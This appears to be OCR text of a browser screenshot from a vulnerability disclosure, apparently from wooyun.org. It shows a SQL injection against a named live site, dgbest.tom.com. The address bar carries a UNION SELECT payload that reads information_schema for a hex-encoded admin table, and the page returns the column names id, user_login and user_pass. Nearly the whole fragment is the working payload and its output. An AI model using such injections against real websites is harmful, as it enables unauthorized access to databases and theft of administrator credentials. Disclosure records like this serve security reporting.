 http://dgbest.tom.com/special_issue.php?id=-37 union select group_concat(column_name) from info - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://dgbest.tom.com/special_issue.php?id=-37%20union%20select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=0x6467626573745F61646D696E--
id,user_login,user_pass
www.wooyun.org